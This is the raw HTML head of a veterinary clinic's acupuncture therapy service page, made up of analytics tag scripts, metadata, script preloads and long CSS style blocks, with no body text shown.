

--- FILE ---
content_type: text/html
request_url: https://www.oldtownvetcare.com/services/acupuncture-therapy/
body_size: 120457
content:
<!DOCTYPE html><html lang="en"><head><meta name="viewport" content="width=device-width"/><script>
                window.dataLayer = window.dataLayer || [];
                window.dataLayer.push({
                  'websiteId': '910',
                  'status': 'Easy Editor Enabled',
                  'yextId': '1238',
                  'version': '4.0',
                  'locationName': 'Old Town Animal Care Center',
                  'locationType': 'general practice',
                  'locationCountry': 'us',
                  'locationAssociation': 'Old Town Animal Care Center',
                  'parentOrLocation': 'TBD',
                  'websiteTheme': 'earthyv1',
                  'pageLanguage': 'en',
                  'socialMediaFeeds': '__typename,sys,facebook,twitter,linkedin,youtube,instagram',
                  'pageTemplate':  'Acupuncture Therapy ',
                  'MultiLocation': 'false',
                  'utm_source':    'null',
                  'utm_medium':    'null',
                  'utm_campaign':  'null',
                  'utm_term':      'null',
                  'utm_content':   'null',
                  'pageTitle':     'Acupuncture Therapy ',
                  'PagePath':      '/services/acupuncture-therapy',
                  'Referrer':      '',
                  'division':      '434947',
                  'mainCTA' :      'Appointment',
                  'event': 'pageIsIdle'
                });
              </script><link href="https://www.googletagmanager.com/gtm.js?id=GTM-KH882W6" rel="preload" as="script"/><script>(function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start':
                      new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],
                      j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=true;j.src=
                      'https://www.googletagmanager.com/gtm.js?id='+i+dl;f.parentNode.insertBefore(j,f);
                      })(window,document,'script','dataLayer','GTM-KH882W6');</script><link href="https://www.googletagmanager.com/gtm.js?id= GTM-KRWJHMD" rel="preload" as="script"/><script>(function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start':
                      new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],
                      j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=true;j.src=
                      'https://www.googletagmanager.com/gtm.js?id='+i+dl;f.parentNode.insertBefore(j,f);
                      })(window,document,'script','dataLayer',' GTM-KRWJHMD');</script><link rel="preconnect" href="https://images.ctfassets.net"/><link rel="dns-prefetch" href="https://images.ctfassets.net"/><link rel="dns-prefetch" href="https://www.googletagmanager.com/"/><link rel="preconnect" href="https://www.googletagmanager.com/"/><meta name="theme-color" content="#6a7a62"/><meta name="apple-mobile-web-app-capable" content="yes"/><meta name="apple-mobile-web-app-status-bar-style" content="#6a7a62"/><meta content="Old Town Animal Care Center"/><meta charSet="utf-8"/><title>Acupuncture Therapy  | Old Town Animal Care Center</title><meta property="og:title" content="Acupuncture Therapy  | Old Town Animal Care Center"/><meta property="og:site_name" content="Old Town Animal Care Center"/><meta property="og:type" content="website"/><meta property="og:url" content="https://www.oldtownvetcare.com/services/acupuncture-therapy"/><meta property="og:locale" content="en_US"/><meta name="twitter:card" content="summary"/><meta name="twitter:site" content="@Old_Town_Vet"/><meta name="twitter:creator" content="@Old_Town_Vet"/><link rel="shortcut icon" href="https://images.ctfassets.net/rt5zmd3ipxai/5McCFfGU5MRJtpSrJbFnWE/8f191fba31c957e6f06c9bff9b7c086c/MicrosoftTeams-image__14_.png"/><link rel="canonical" href="https://www.oldtownvetcare.com/services/acupuncture-therapy"/><style data-styles="dynamic-styles">.p-veterinary-financial-support{--sc-carousel--arrow-bg-color:#423F40!important;--sc-carousel--arrow-bg-color-hover:#2b2b2b!important;}.p-veterinary-financial-support #financial-options{--sc-button--border-color-secondary:#423F40!important;--sc-button--color-link-secondary:#ffffff!important;--sc-button--bg-color-secondary:#423F40!important;--sc-button--border-color-secondary-hover:#2b2b2b!important;--sc-button--color-link-secondary-hover:#ffffff!important;--sc-button--bg-color-secondary-hover:#2b2b2b!important;}@media (max-width:1024px){#financial-options .three-tile{margin-top:15px!important;margin-bottom:15px!important;}}@media (min-width:1024px){#financial-options .nva-3-tile__card-para-subheading{min-height:190px!important;}#financial-options .nva-3-tile__card-text > :last-child{min-height:160px!important;}#financial-options .nva-3-tile__card-text ul li::before{top:4px!important;}#financial-options .nva-3-tile__card-text p:nth-of-type(2){min-height:140px!important;}#financial-options .nva-3-tile__card-text ul:nth-of-type(2){min-height:305px!important;}#financial-options section.nva-image-text-card.nva-3-tile__card.three-tile:nth-of-type(2) ul:first-of-type, #financial-options section.nva-image-text-card.nva-3-tile__card.three-tile:nth-of-type(3) ul:first-of-type{min-height:419px!important;}}#financial-options .three-tile{padding:var(--g-spacing-4)!important;background:hsl(var(--g-color-white))!important;box-shadow:0px 2px 18px rgba(4, 79, 89, .3)!important;border-color:#eee!important;border-style:solid!important;border-width:1px!important;border-radius:21px!important;}#financial-options .nva-3-tile__card-heading{padding:10px 0 0!important;min-height:125px!important;text-align:center!important;font-weight:bold!important;}#financial-options .nva-3-tile__card-text ul{list-style:none!important;}#financial-options .nva-3-tile__card-text ul li{position:relative!important;padding-left:5px!important;}#financial-options .nva-3-tile__card-para-subheading{text-align:center!important;border-bottom:solid 3px #eee!important;margin-bottom:30px!important;padding-bottom:30px!important;}#financial-options .nva-anchor--secondary-anchor:hover{transform:scale(1.03)!important;}#financial-options .nva-3-tile__card-text ul li::before{top:1px!important;left:-30px!important;width:24px!important;height:24px!important;content:''!important;position:absolute!important;background-size:contain!important;background-image:url('https://images.ctfassets.net/rt5zmd3ipxai/DO7hvauyC3NxtqETvLTvU/634f73d8f42654515d0d19d04362d942/check_circle_24dp_05796B_FILL1_wght400_GRAD0_opsz24.png')!important;background-repeat:no-repeat!important;}#financial-options .nva-image-text-card__image.nva-3-tile__card-image.tile-image{margin-bottom:0px!important;}.p-veterinary-financial-support ul li p{list-style-type:disc!important;}#financial-options p.nva-para.nva-3-tile__card-link.tile-link.secondary.variation-b-link{width:100%!important;margin:1em auto!important;}#financial-options p.nva-para.nva-3-tile__card-link.tile-link.secondary.variation-b-link a{width:100%!important;text-align:center!important;}.p-veterinary-financial-support .slick-arrow{background-color:#423F40 !important;}.p-veterinary-financial-support .nva-promo-banner{padding-bottom:40px!important;}.p-veterinary-financial-support .nva-table-editor{width:100%!important;margin:0!important;padding:0 50px!important;background:#afe3df!important;}.p-veterinary-financial-support .slick-arrow:hover{background-color:#2B2B2B !important;}.p-veterinary-financial-support .nva-promo-banner h2{font-size:var(--sc-font-size-h3_desktop, 32px)!important;font-weight:bold!important;line-height:var(--sc-line-height-h3_desktop, 38px)!important;letter-spacing:var(--sc-letter-spacing-h3_desktop, normal)!important;}.p-veterinary-financial-support .nva-table-editor__table{border:none!important;}.p-veterinary-financial-support .nva-hero-carousel--variation-c{--sc-carousel--hero-bg-color:rgb(4, 79, 89)!important;}.p-veterinary-financial-support .nva-hero-carousel--variation-c h2{color:hsl(var(--g-color-white))!important;}.p-veterinary-financial-support .nva-table-editor__body .nva-table-editor__row{background:none!important;}.p-veterinary-financial-support .nva-secondary-page-hero .nva-secondary-page-hero__image-text-card .image-container::before{width:100%!important;height:100%!important;content:''!important;display:block!important;z-index:0!important;position:absolute!important;background:linear-gradient(0deg, rgba(0, 0, 0, 0.9) 0%, rgba(0, 0, 0, 0) 50%)!important;}</style><link rel="preload" as="image" href="https://images.ctfassets.net/rt5zmd3ipxai/CKo5QCwD05BV4yir6oCKj/d41bbb649fa344efd5174a28088aabaf/Old_Town_Animal_Care_Center_1238_-_updated_logo.png?fit=pad&amp;fm=webp&amp;h=117&amp;w=198&amp;q=100,%20https://images.ctfassets.net/rt5zmd3ipxai/CKo5QCwD05BV4yir6oCKj/d41bbb649fa344efd5174a28088aabaf/Old_Town_Animal_Care_Center_1238_-_updated_logo.png?fit=pad&amp;fm=webp&amp;h=234&amp;w=396&amp;q=100"/><meta name="next-head-count" content="28"/><link rel="preload" href="/_next/static/css/cd4bbfb22caa08f8.css" as="style"/><link rel="stylesheet" href="/_next/static/css/cd4bbfb22caa08f8.css" data-n-g=""/><link rel="preload" href="/_next/static/css/bfb247dba1d00a15.css" as="style"/><link rel="stylesheet" href="/_next/static/css/bfb247dba1d00a15.css" data-n-p=""/><noscript data-n-css=""></noscript><script defer="" nomodule="" src="/_next/static/chunks/polyfills-c67a75d1b6f99dc8.js"></script><script src="/_next/static/chunks/webpack-5ed2106609269bb7.js" defer=""></script><script src="/_next/static/chunks/framework-ec7578bc3e7e9c78.js" defer=""></script><script src="/_next/static/chunks/main-b09d852c3e1c2969.js" defer=""></script><script src="/_next/static/chunks/pages/_app-e3fc9c1acad8f71e.js" defer=""></script><script src="/_next/static/chunks/d369ad99-d8f8c1cb50d5d479.js" defer=""></script><script src="/_next/static/chunks/1bfc9850-9226a7a3b7e6316f.js" defer=""></script><script src="/_next/static/chunks/3131-63721b9c7aaa52cc.js" defer=""></script><script src="/_next/static/chunks/2880-9ae4bfcc0a7e80fb.js" defer=""></script><script src="/_next/static/chunks/3743-ee1490772c1e56b3.js" defer=""></script><script src="/_next/static/chunks/7842-6c40d93b0d48d3ab.js" defer=""></script><script src="/_next/static/chunks/1313-0ae6dce95f18b3ff.js" defer=""></script><script src="/_next/static/chunks/6260-c6c78213d80795e4.js" defer=""></script><script src="/_next/static/chunks/5531-aade11d026d410a9.js" defer=""></script><script src="/_next/static/chunks/3685-ec162450f9a6f970.js" defer=""></script><script src="/_next/static/chunks/5211-2ccf5d9954a51a52.js" defer=""></script><script src="/_next/static/chunks/3258-f4b19efb4f5e15c4.js" defer=""></script><script src="/_next/static/chunks/1875-a526bf12381a47d7.js" defer=""></script><script src="/_next/static/chunks/8784-5f4a350db1a5e885.js" defer=""></script><script src="/_next/static/chunks/6050-2d0addc21800f4c9.js" defer=""></script><script src="/_next/static/chunks/8122-3aba16382c1aaa10.js" defer=""></script><script src="/_next/static/chunks/8963-01a2a6e215e02f9c.js" defer=""></script><script src="/_next/static/chunks/9177-7f40a2378f7de6d0.js" defer=""></script><script src="/_next/static/chunks/4529-9b31c93aadff1858.js" defer=""></script><script src="/_next/static/chunks/pages/%5B%5B...slug%5D%5D-b451d456cd4caf7f.js" defer=""></script><script src="/_next/static/Ou9S4xp7UUq4TNlyToUu1/_buildManifest.js" defer=""></script><script src="/_next/static/Ou9S4xp7UUq4TNlyToUu1/_ssgManifest.js" defer=""></script><style data-styled="" data-styled-version="5.3.11">@font-face{font-family:LoraRegular;font-display:swap;src:url(/_next/static/chunks/fonts/Lora-Regular-latin-fab14c273f01f91d3c0e5ef18688cf00.woff2) format(woff2);font-display:swap;}/*!sc*/
@font-face{font-family:RalewayBold;font-display:swap;src:url(/_next/static/chunks/fonts/Raleway-Bold-latin-ec346e63f9c27f46e57dc438b3a525d7.woff2) format(woff2);font-display:swap;}/*!sc*/
:root{--g-spacing-base:8px;--g-spacing-0:0;--g-spacing-1:calc(var(--g-spacing-base) / 4);--g-spacing-2:calc(var(--g-spacing-base) / 2);--g-spacing-3:var(--g-spacing-base);--g-spacing-4:calc(var(--g-spacing-base) * 2);--g-spacing-5:calc(var(--g-spacing-base) * 3);--g-spacing-6:calc(var(--g-spacing-base) * 4);--g-spacing-7:calc(var(--g-spacing-base) * 5);--g-spacing-8:calc(var(--g-spacing-base) * 6);--g-spacing-9:calc(var(--g-spacing-base) * 7);--g-spacing-10:calc(var(--g-spacing-base) * 8);--g-spacing-11:calc(var(--g-spacing-base) * 9);--g-spacing-12:calc(var(--g-spacing-base) * 10);--g-spacing-13:calc(var(--g-spacing-base) * 11);--g-spacing-14:calc(var(--g-spacing-base) * 12);--g-spacing-15:calc(var(--g-spacing-base) * 13);--g-spacing-16:calc(var(--g-spacing-base) * 14);--g-spacing-17:calc(var(--g-spacing-base) * 15);--g-spacing-18:calc(var(--g-spacing-base) * 16);--g-spacing-19:calc(var(--g-spacing-base) * 17);--g-spacing-20:calc(var(--g-spacing-base) * 18);--g-spacing-21:calc(var(--g-spacing-base) * 19);--g-spacing-22:calc(var(--g-spacing-base) * 20);--g-spacing-23:calc(var(--g-spacing-base) * 21);--g-spacing-24:calc(var(--g-spacing-base) * 22);--sc-spacing-1:calc(var(--sc-spacing-base) / 4);--sc-spacing-2:calc(var(--sc-spacing-base) / 2);--sc-spacing-3:var(--sc-spacing-base);--sc-spacing-4:calc(var(--sc-spacing-base) * 2);--sc-spacing-5:calc(var(--sc-spacing-base) * 3);--sc-spacing-6:calc(var(--sc-spacing-base) * 4);--sc-spacing-7:calc(var(--sc-spacing-base) * 5);--sc-spacing-8:calc(var(--sc-spacing-base) * 6);--sc-spacing-9:calc(var(--sc-spacing-base) * 7);--sc-spacing-10:calc(var(--sc-spacing-base) * 8);--sc-spacing-11:calc(var(--sc-spacing-base) * 9);--sc-spacing-12:calc(var(--sc-spacing-base) * 10);--sc-spacing-13:calc(var(--sc-spacing-base) * 11);--sc-spacing-14:calc(var(--sc-spacing-base) * 12);--sc-spacing-15:calc(var(--sc-spacing-base) * 13);--sc-spacing-16:calc(var(--sc-spacing-base) * 14);--sc-spacing-17:calc(var(--sc-spacing-base) * 15);--sc-spacing-18:calc(var(--sc-spacing-base) * 16);--g-spacing-block-section:var(--g-spacing-6);--g-border-radius-1:2px;--g-border-radius-2:4px;--g-border-radius-3:6px;--g-border-radius-4:8px;--g-border-radius-5:12px;--g-border-radius-6:16px;--g-border-radius-7:22px;--g-border-radius-full:9999px;--g-stroke-width-thin:1px;--g-stroke-width-thick:2px;--g-stroke-width-thicker:3px;--g-stroke-width-thickest:4px;--g-transition-duration-short-1:50ms;--g-transition-duration-short-2:100ms;--g-transition-duration-short-3:150ms;--g-transition-duration-medium-1:200ms;--g-transition-duration-medium-2:250ms;--g-transition-duration-medium-3:300ms;--g-transition-duration-long-1:400ms;--g-transition-duration-long-2:500ms;--g-transition-easing-linear:cubic-bezier(0,0,1,1);--g-transition-easing-ease-1:cubic-bezier(0.33,0,0.67,1);--g-transition-easing-ease-2:cubic-bezier(0.80,0,0.2,1);--g-transition-easing-decelerate-1:cubic-bezier(0.33,0,0.1,1);--g-transition-easing-decelerate-2:cubic-bezier(0,0,0,1);--g-transition-easing-decelerate-3:cubic-bezier(0.1,0.9,0.2,1);--g-transition-easing-accelerate-1:cubic-bezier(0.8,0,0.78,1);--g-transition-easing-accelerate-2:cubic-bezier(1,0,1,1);--g-transition-easing-accelerate-3:cubic-bezier(0.9,0.1,1,0.2);--g-font-size-100:0.75rem;--g-font-size-200:0.8125rem;--g-font-size-300:0.875rem;--g-font-size-400:1rem;--g-font-size-500:1.125rem;--g-font-size-600:1.25rem;--g-font-size-700:1.375rem;--g-font-size-800:1.5rem;--g-font-size-900:1.875rem;--g-font-size-1000:2.25rem;--g-line-height-100:1.16667;--g-line-height-200:1.23077;--g-line-height-300:1.42857;--g-line-height-400:1.375;--g-line-height-500:1.33333;--g-line-height-600:1.4;--g-line-height-700:1.54545;--g-line-height-800:1.58333;--g-line-height-900:1.33333;--g-line-height-1000:1.22222;--g-font-family-h1:var(--g-font-family-heading);--g-font-family-h2:var(--g-font-family-heading);--g-font-family-h3:var(--g-font-family-heading);--g-font-family-h4:var(--g-font-family-heading);--g-font-family-h5:var(--g-font-family-heading);--g-font-family-h6:var(--g-font-family-heading);--g-font-family-subtitle1:var(--g-font-family-default);--g-font-family-subtitle2:var(--g-font-family-default);--g-font-family-body1:var(--g-font-family-default);--g-font-family-body2:var(--g-font-family-default);--g-font-family-button:var(--g-font-family-default);--g-font-family-caption:var(--g-font-family-default);--g-font-family-overline:var(--g-font-family-default);--g-font-size-h1:var(--g-font-size-1000);--g-font-size-h2:var(--g-font-size-900);--g-font-size-h3:var(--g-font-size-800);--g-font-size-h4:var(--g-font-size-700);--g-font-size-h5:var(--g-font-size-600);--g-font-size-h6:var(--g-font-size-500);--g-font-size-subtitle1:var(--g-font-size-400);--g-font-size-subtitle2:var(--g-font-size-300);--g-font-size-body1:var(--g-font-size-500);--g-font-size-body2:var(--g-font-size-400);--g-font-size-button:var(--g-font-size-300);--g-font-size-caption:var(--g-font-size-200);--g-font-size-overline:var(--g-font-size-100);--g-line-height-h1:var(--g-line-height-1000);--g-line-height-h2:var(--g-line-height-900);--g-line-height-h3:var(--g-line-height-800);--g-line-height-h4:var(--g-line-height-700);--g-line-height-h5:var(--g-line-height-600);--g-line-height-h6:var(--g-line-height-500);--g-line-height-subtitle1:var(--g-line-height-400);--g-line-height-subtitle2:var(--g-line-height-300);--g-line-height-body1:var(--g-line-height-500);--g-line-height-body2:var(--g-line-height-400);--g-line-height-button:var(--g-line-height-300);--g-line-height-caption:var(--g-line-height-200);--g-line-height-overline:var(--g-line-height-100);--g-font-weight-light:200;--g-font-weight-semilight:300;--g-font-weight-regular:400;--g-font-weight-medium:500;--g-font-weight-semibold:600;--g-font-weight-bold:700;--g-font-weight-headings:var(--g-font-weight-semibold);--g-font-weight-default:var(--g-font-weight-regular);--g-font-weight-h1:var(--g-font-weight-headings);--g-font-weight-h2:var(--g-font-weight-headings);--g-font-weight-h3:var(--g-font-weight-headings);--g-font-weight-h4:var(--g-font-weight-headings);--g-font-weight-h5:var(--g-font-weight-headings);--g-font-weight-h6:var(--g-font-weight-headings);--g-font-weight-subtitle1:var(--g-font-weight-default);--g-font-weight-subtitle2:var(--g-font-weight-default);--g-font-weight-body1:var(--g-font-weight-default);--g-font-weight-body2:var(--g-font-weight-default);--g-font-weight-button:var(--g-font-weight-default);--g-font-weight-caption:var(--g-font-weight-default);--g-font-weight-overline:var(--g-font-weight-default);--g-letter-spacing-h1:normal;--g-letter-spacing-h2:normal;--g-letter-spacing-h3:normal;--g-letter-spacing-h4:normal;--g-letter-spacing-h5:normal;--g-letter-spacing-h6:normal;--g-letter-spacing-subtitle1:normal;--g-letter-spacing-subtitle2:normal;--g-letter-spacing-body1:normal;--g-letter-spacing-body2:normal;--g-letter-spacing-button:normal;--g-letter-spacing-caption:normal;--g-letter-spacing-overline:normal;--g-color-primary-opacity:1;--g-color-secondary-opacity:1;--g-color-tertiary-opacity:1;--g-color-white:0 0% 100%;--g-color-black:0 0% 0%;--g-color-light:0 0% 100%;--g-color-dark:187 100% 7%;--g-color-surface:26 100% 99%;--g-color-surface-dim:25 38% 94%;--g-color-surface-bright:0 0% 100%;--g-color-surface-container:0 0% 100%;--g-color-surface-container-variant:25 38% 94%;--g-color-surface-contrast:0 0% 0%;--g-color-surface-variant-contrast:0 0% 11%;--g-color-inverse-surface:30 6% 19%;--g-color-inverse-surface-contrast:0 0% 100%;--g-color-outline:27 4% 46%;--g-color-outline-variant:22 10% 78%;--g-color-neutral:264 5% 58%;--g-color-neutral-0:0 0% 100%;--g-color-neutral-50:315 100% 99%;--g-color-neutral-100:275 55% 96%;--g-color-neutral-200:275 24% 90%;--g-color-neutral-300:270 11% 79%;--g-color-neutral-400:267 7% 68%;--g-color-neutral-500:264 5% 58%;--g-color-neutral-600:270 4% 47%;--g-color-neutral-700:260 5% 38%;--g-color-neutral-800:264 7% 29%;--g-color-neutral-900:263 8% 20%;--g-color-neutral-950:263 13% 12%;--g-color-neutral-1000:0 0% 0%;--g-color-neutral-opacity:1;--g-color-neutral-contrast:0 0% 0%;--g-color-error:3 71% 64%;--g-color-error-50:20 100% 99%;--g-color-error-100:0 70% 96%;--g-color-error-200:4 71% 92%;--g-color-error-300:3 70% 83%;--g-color-error-400:3 71% 74%;--g-color-error-500:3 71% 64%;--g-color-error-600:3 71% 52%;--g-color-error-700:3 71% 41%;--g-color-error-800:359 73% 32%;--g-color-error-900:3 71% 22%;--g-color-error-950:3 71% 15%;--g-color-error-opacity:1;--g-color-error-contrast:0 0% 0%;--g-color-success:146 79% 44%;--g-color-success-50:147 64% 95%;--g-color-success-100:146 61% 89%;--g-color-success-200:146 62% 77%;--g-color-success-300:146 63% 66%;--g-color-success-400:146 62% 55%;--g-color-success-500:146 79% 44%;--g-color-success-600:146 80% 35%;--g-color-success-700:146 79% 26%;--g-color-success-800:146 75% 20%;--g-color-success-900:147 79% 13%;--g-color-success-950:146 81% 8%;--g-color-success-opacity:1;--g-color-success-contrast:0 0% 0%;--g-color-warning:37 91% 55%;--g-color-warning-50:55 92% 95%;--g-color-warning-100:37 91% 91%;--g-color-warning-200:37 91% 82%;--g-color-warning-300:37 91% 73%;--g-color-warning-400:37 91% 64%;--g-color-warning-500:37 91% 55%;--g-color-warning-600:37 74% 44%;--g-color-warning-700:37 74% 33%;--g-color-warning-800:37 75% 22%;--g-color-warning-900:37 75% 16%;--g-color-warning-950:37 75% 11%;--g-color-warning-opacity:1;--g-color-warning-contrast:0 0% 0%;--g-color-info:203 98% 60%;--g-color-info-50:198 100% 97%;--g-color-info-100:197 100% 93%;--g-color-info-200:197 100% 88%;--g-color-info-300:197 100% 78%;--g-color-info-400:199 100% 68%;--g-color-info-500:203 98% 60%;--g-color-info-600:207 90% 54%;--g-color-info-700:210 79% 46%;--g-color-info-800:210 74% 40%;--g-color-info-900:210 69% 33%;--g-color-info-950:211 61% 21%;--g-color-info-opacity:1;--g-color-info-contrast:0 0% 0%;--g-shadow-ambient-1:0 0 2px;--g-shadow-ambient-2:0 0 2px;--g-shadow-ambient-3:0 0 2px;--g-shadow-ambient-4:0 0 2px;--g-shadow-ambient-5:0 0 8px;--g-shadow-ambient-6:0 0 8px;--g-shadow-key-1:0 1px 2px;--g-shadow-key-2:0 2px 4px;--g-shadow-key-3:0 4px 8px;--g-shadow-key-4:0 4px 16px;--g-shadow-key-5:0 14px 28px;--g-shadow-key-6:0 32px 64px;--g-shadow-color:0 0% 0%;--g-shadow-ambient-opacity:0.12;--g-shadow-key-opacity:0.14;--g-font-family-heading:LoraRegular,serif;--g-font-family-default:LoraRegular,serif;--sc-accordion--text-color-dark:var(--sc-utility--fg-color-dark);--sc-accordion--text-color-light:var(--sc-utility--fg-color-light);--sc-50-50-card--text-color-dark:var(--sc-utility--fg-color-dark);--sc-50-50-card--text-color-light:var(--sc-utility--fg-color-light);--sc-3-tile--text-color-dark:var(--sc-utility--fg-color-dark);--sc-3-tile--text-color-light:var(--sc-utility--fg-color-light);--sc-promo-banner--text-color-dark:var(--sc-utility--fg-color-dark);--sc-promo-banner--text-color-light:var(--sc-utility--fg-color-light);--sc-image-slider--text-color-dark:var(--sc-utility--fg-color-dark);--sc-image-slider--text-color-light:var(--sc-utility--fg-color-light);--sc-gallery--text-color-dark:var(--sc-utility--fg-color-dark);--sc-gallery--text-color-light:var(--sc-utility--fg-color-light);--sc-pencil-banner--text-color-dark:var(--sc-utility--fg-color-dark);--sc-pencil-banner--text-color-light:var(--sc-utility--fg-color-light);--sc-review-card--text-color-dark:var(--sc-utility--fg-color-dark);--sc-review-card--text-color-light:var(--sc-utility--fg-color-light);--sc-staff--text-color-dark:var(--sc-utility--fg-color-dark);--sc-staff--text-color-light:var(--sc-utility--fg-color-light);--l-z-1:-1;--l-z-50:-50;--l-z-100:-100;--l-z-150:-150;--l-z-200:-200;--l-z-250:-250;--l-z-300:-300;--l-z-350:-350;--l-z0:0;--l-z1:1;--l-z50:50;--l-z100:100;--l-z150:150;--l-z200:200;--l-z250:250;--l-z300:300;--l-z350:350;--l-container-width:100%;--l-boundary-width:1600px;--l-grid-template-cols:4;--l-column-gap:16px;--l-row-gap:16px;--l-padding-block:16px;--l-padding-inline:16px;}/*!sc*/
@media (min-width:64em){:root{--g-spacing-block-section:var(--g-spacing-12);}}/*!sc*/
@media (min-width:64em){:root{--g-font-size-100:0.625rem;--g-font-size-200:0.8125rem;--g-font-size-300:1rem;--g-font-size-400:1.125rem;--g-font-size-500:1.25rem;--g-font-size-600:1.375rem;--g-font-size-700:1.5rem;--g-font-size-800:1.75rem;--g-font-size-900:2.25rem;--g-font-size-1000:3.375rem;--g-line-height-100:1.2;--g-line-height-200:1.23077;--g-line-height-300:1.25;--g-line-height-400:1.33333;--g-line-height-500:1.4;--g-line-height-600:1.45454;--g-line-height-700:1.5;--g-line-height-800:1.42857;--g-line-height-900:1.33333;--g-line-height-1000:1.18519;}}/*!sc*/
@media (min-width:37.5em){:root{--l-grid-template-cols:8;--l-column-gap:24px;--l-padding-inline:32px;}}/*!sc*/
@media (min-width:48em){:root{--l-container-width:704px;}}/*!sc*/
@media (min-width:64em){:root{--l-container-width:964px;--l-grid-template-cols:12;--l-column-gap:20px;--l-padding-inline:24px;}}/*!sc*/
@media (min-width:80em){:root{--l-container-width:1060px;}}/*!sc*/
@media (min-width:91.625em){:root{--l-container-width:1108px;}}/*!sc*/
@media (min-width:100em){:root{--l-container-width:1252px;}}/*!sc*/
html{font-family:var(--sc-font-family-p,LoraRegular,serif);font-size:var(--sc-font-size-p,15px);line-height:var(--sc-line-height-p,28px);-webkit-letter-spacing:var(--sc-letter-spacing-p,normal);-moz-letter-spacing:var(--sc-letter-spacing-p,normal);-ms-letter-spacing:var(--sc-letter-spacing-p,normal);letter-spacing:var(--sc-letter-spacing-p,normal);}/*!sc*/
.generic-modal{background-color:var(--sc-gallery--modal-bg-color,#38342e);width:280px;margin-top:30px;}/*!sc*/
.generic-modal .cardNumbers{color:var(--sc-gallery--modal-heading-color,#ffffff);}/*!sc*/
.generic-modal .slick-prev,.generic-modal .slick-next{-webkit-transform:translate(0,-75%);-ms-transform:translate(0,-75%);transform:translate(0,-75%);}/*!sc*/
@media (min-width:1024px){.generic-modal .slick-prev,.generic-modal .slick-next{-webkit-transform:translate(0,-82%);-ms-transform:translate(0,-82%);transform:translate(0,-82%);}}/*!sc*/
@media (min-width:768px){.generic-modal{width:540px;}}/*!sc*/
@media (min-width:1024px){.generic-modal{width:964px;}}/*!sc*/
@media (min-width:1366px){.generic-modal{width:1070px;}}/*!sc*/
.modal-deactivate{position:absolute;padding:0;width:36px;height:36px;opacity:1;background-color:transparent;border:transparent;z-index:100;right:8px;outline:revert;}/*!sc*/
@media (min-width:1024px){.modal-deactivate{margin-top:24px;margin-right:10px;}}/*!sc*/
.modal-deactivate:hover{opacity:1;cursor:pointer;}/*!sc*/
.modal-deactivate:before,.modal-deactivate:after{position:absolute;left:16px;content:' ';height:16px;width:2px;background-color:var(--sc-gallery--modal-close-icon-color,#ffffff);}/*!sc*/
.modal-deactivate:before{-webkit-transform:rotate(45deg);-ms-transform:rotate(45deg);transform:rotate(45deg);}/*!sc*/
.modal-deactivate:after{-webkit-transform:rotate(-45deg);-ms-transform:rotate(-45deg);transform:rotate(-45deg);}/*!sc*/
.wrapper{box-sizing:border-box;font-feature-settings:'kern','clig','calt';font-variant-ligatures:no-common-ligatures;margin:0 auto;width:100%;max-width:var(--l-boundary-width);}/*!sc*/
@media (min-width:1366px){.wrapper{box-sizing:border-box;}}/*!sc*/
.container{margin:0 auto;width:100%;}/*!sc*/
@media (min-width:1024px){.container{max-width:964px;}}/*!sc*/
@media (min-width:1366px){.container{max-width:1070px;}}/*!sc*/
@media (min-width:1600px){.container{max-width:1253px;}}/*!sc*/
.arrow:after{content:' →';position:relative;}/*!sc*/
@media (min-width:1024px){.mobile-only{display:none;}}/*!sc*/
ul li,ol li{margin-bottom:8px;}/*!sc*/
ul ul{list-style-type:circle;}/*!sc*/
ul ul ul{list-style-type:square;}/*!sc*/
ol ol{list-style-type:upper-latin;}/*!sc*/
ol ol ol{list-style-type:lower-roman;}/*!sc*/
p:empty{display:none;}/*!sc*/
.rich-text-container{background-color:var(--sc-rich-text--bg-color,var(--sc-rich-text--color-anchor,#384730));padding:30px 20px;}/*!sc*/
@media (min-width:768px){.rich-text-container{padding:30px 114px;}}/*!sc*/
@media (min-width:1024px){.rich-text-container{padding:80px 0;}}/*!sc*/
a{line-height:var(--sc-line-height-default,18px);-webkit-letter-spacing:var(--sc-letter-spacing-default,1.4px);-moz-letter-spacing:var(--sc-letter-spacing-default,1.4px);-ms-letter-spacing:var(--sc-letter-spacing-default,1.4px);letter-spacing:var(--sc-letter-spacing-default,1.4px);text-align:left;color:var(--sc-rich-text--color-anchor,#384730);cursor:pointer;-webkit-text-decoration:none;text-decoration:none;display:inline-block;}/*!sc*/
a:hover{-webkit-text-decoration:underline;text-decoration:underline;}/*!sc*/
h2 a,h3 a{line-height:inherit;-webkit-letter-spacing:inherit;-moz-letter-spacing:inherit;-ms-letter-spacing:inherit;letter-spacing:inherit;}/*!sc*/
.padding-top-override-small{padding-top:25px !important;}/*!sc*/
@media (min-width:1024px){.padding-top-override-small{padding-top:50px !important;}}/*!sc*/
.padding-top-override-medium{padding-top:40px !important;}/*!sc*/
@media (min-width:1024px){.padding-top-override-medium{padding-top:80px !important;}}/*!sc*/
.padding-top-override-large{padding-top:60px !important;}/*!sc*/
@media (min-width:1024px){.padding-top-override-large{padding-top:110px !important;}}/*!sc*/
.padding-top-override-none{padding-top:0 !important;}/*!sc*/
.padding-bottom-override-small{padding-bottom:25px !important;}/*!sc*/
@media (min-width:1024px){.padding-bottom-override-small{padding-bottom:50px !important;}}/*!sc*/
.padding-bottom-override-medium{padding-bottom:40px !important;}/*!sc*/
@media (min-width:1024px){.padding-bottom-override-medium{padding-bottom:80px !important;}}/*!sc*/
.padding-bottom-override-large{padding-bottom:60px !important;}/*!sc*/
@media (min-width:1024px){.padding-bottom-override-large{padding-bottom:110px !important;}}/*!sc*/
.padding-bottom-override-none{padding-bottom:0 !important;}/*!sc*/
hr{height:1px;}/*!sc*/
.grecaptcha-badge{visibility:hidden;}/*!sc*/
.gtm-noscript-hide{display:none;}/*!sc*/
.withAnimation{opacity:0.6;-webkit-transform:translateY(4rem) scale(0.9);-ms-transform:translateY(4rem) scale(0.9);transform:translateY(4rem) scale(0.9);}/*!sc*/
.withAnimation.popUpAnimation{-webkit-animation:izIiNn 0.6s cubic-bezier(0,0.9,0.3,1.2) forwards;animation:izIiNn 0.6s cubic-bezier(0,0.9,0.3,1.2) forwards;}/*!sc*/
.image-container img{position:static !important;}/*!sc*/
